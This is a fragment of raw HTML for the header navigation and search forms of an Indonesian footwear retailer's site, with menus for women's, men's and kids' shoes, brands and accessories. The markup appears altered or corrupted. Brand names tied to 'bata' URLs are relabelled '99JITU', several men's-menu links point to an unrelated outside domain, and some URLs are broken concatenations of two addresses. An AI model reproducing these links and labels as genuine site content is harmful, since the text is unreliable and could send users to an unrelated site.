                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Women_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Women_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Women_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Women_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-3d/" id="ID_Women_Brand_99JITU3D" data-analytics-name="99JITU 3D">
                                                99JITU 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/marie-claire/" id="ID_Women_Brand_MarieClaire" data-analytics-name="Marie Claire">
                                                Marie Claire</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/mc-collection/" id="ID_Women_Brand_McCollection" data-analytics-name="MC Collection">
                                                MC Collection</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/prive/" id="ID_Women_Brand_Prive" data-analytics-name="Prive">
                                                Prive</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-comfit/" id="ID_Women_Brand_99JITUComfit" data-analytics-name="99JITU Comfit">
                                                99JITU Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Women_Brand_99JITU" data-analytics-name="99JITU">
                                                99JITU</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/patapata/" id="ID_Women_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/sandak/" id="ID_Women_Brand_Sandak" data-analytics-name="Sandak">
                                                Sandak</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-red-label/" id="ID_Women_Brand_99JITURedLabel" data-analytics-name="99JITU Red Label">
                                                99JITU Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Women_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Women_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Women_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Women_Accessories_Bags" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/perawatan-sepatu/" id="ID_Women_Accessories_ShoeCare" data-analytics-name="Perawatan Sepatu">
                                                Perawatan Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/dompet/" id="ID_Women_Accessories_Wallets" data-analytics-name="Dompet">
                                                Dompet</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Women_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Pria">
                                <a class="cc-main-navigation-link " href="
                        " id="ID_Men">Pria</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Men">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/id/pria/" id="ID_Men">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="63298040ca2bd79808fd4a337f" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href="#">Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.comhttps://tazzartc.comnorth-star/">North Star</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/pria/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="be9972c568fcbc6149a80f763c" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/pria/"> <img src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcf9b3f21/menu/men-245x200.jpg" class="cc-image-link-img b-lazyload" alt="men" /> </a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-formal/" id="ID_Men_Shoes_DressShoes" data-analytics-name="Sepatu Formal">
                                                Sepatu Formal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-outdoor/" id="ID_Men_Shoes_Outdoor" data-analytics-name="Sepatu Outdoor">
                                                Sepatu Outdoor</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/id/pria/" id="ID_Men_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Men_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://tazzartc.com" id="ID_Men_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://tazzartc.com" id="ID_Men_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tazzartc.comnorth-star/" id="ID_Men_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tazzartc.compower/" id="ID_Men_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tazzartc.combata-3d/" id="ID_Men_Brand_99JITU3D" data-analytics-name="99JITU 3D">
                                                99JITU 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tazzartc.combata-comfit/" id="ID_Men_Brand_99JITUComfit" data-analytics-name="99JITU Comfit">
                                                99JITU Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tazzartc.combata/" id="ID_Men_Brand_99JITU" data-analytics-name="99JITU">
                                                99JITU</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tazzartc.compatapata/" id="ID_Men_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tazzartc.combata-red-label/" id="ID_Men_Brand_99JITURedLabel" data-analytics-name="99JITU Red Label">
                                                99JITU Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://tazzartc.com" id="ID_Men_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/ikat-pinggang/" id="ID_Men_Accessories_Belts" data-analytics-name="Ikat Pinggang">
                                                Ikat Pinggang</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/tas-pria/" id="ID_Men_Accessories_MenBags" data-analytics-name="Tas Pria">
                                                Tas Pria</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/kaos-kaki/" id="ID_Men_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Anak-anak">
                                <a class="cc-main-navigation-link " href="
                        /" id="ID_Kids">Anak-anak</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Kids">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Kids">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="4bc0519094efc18dd925c05261" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=#>Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3 d-lg-block"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/bubblegummers/">Bubble Gummers</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="284223d2d12054efb7d410d55a" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw16866fc6/menu/kids-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" /></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/anak-laki-laki/" id="ID_Kids_Boys " data-analytics-name="Anak Laki-laki">
                                Anak Laki-laki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/anak-laki-laki/" id="ID_Kids_Boys" data-analytics-name="Anak Laki-laki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sandal/" id="ID_Kids_Boys_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sepatu/" id="ID_Kids_Boys_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sneakers/" id="ID_Kids_Boys_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/anak-laki-laki/" id="ID_Kids_Boys"  data-analytics-name="Anak Laki-laki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Kids_Girls " data-analytics-name="Anak Perempuan">
                                Anak Perempuan</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Kids_Girls" data-analytics-name="Anak Perempuan">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sandal/" id="ID_Kids_Girls_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu/" id="ID_Kids_Girls_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Kids_Girls_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Kids_Girls"  data-analytics-name="Anak Perempuan">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Kids_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Kids_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/b-first/" id="ID_Kids_Brand_BFirst" data-analytics-name="B-First">
                                                B-First</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Kids_Brand_99JITU" data-analytics-name="99JITU">
                                                99JITU</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bubblegummers/" id="ID_Kids_Brand_BubbleGummers" data-analytics-name="BubbleGummers">
                                                BubbleGummers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/disney/" id="ID_Kids_Brand_Disney" data-analytics-name="Disney">
                                                Disney</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Kids_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Kids_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Kids_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/" id="ID_Kids_School" data-analytics-name="Sepatu Sekolah">Sepatu Sekolah</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/bayi/" id="ID_Kids_Infant" data-analytics-name="Bayi">Bayi</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Kids_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Kids_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Kids_Accessories_Bag" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/kaos-kaki/" id="ID_Kids_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Kids_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Promo Februari">
                                <a class="cc-main-navigation-link cc-highlight" href="
            " id="ID_WeeklyDeals" data-analytics-name="Promo Februari">Promo Februari</a>
                            </li>


                </span>


        </ul>
    <div class="js-category-container lv2 cc-header-mobileMenu-body d-none"></div>
    <div class="js-category-container lv3 cc-header-mobileMenu-body d-none"></div>
</section>
    </nav>
    <div class="cc-content-main-search search">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
    </div>
</div>

            </div>
        </div>

        <div class="cc-content-search-mobile js-searchBarMobile ">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
        </div>
    </div>
</header>

<div role="main" id="maincontent">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

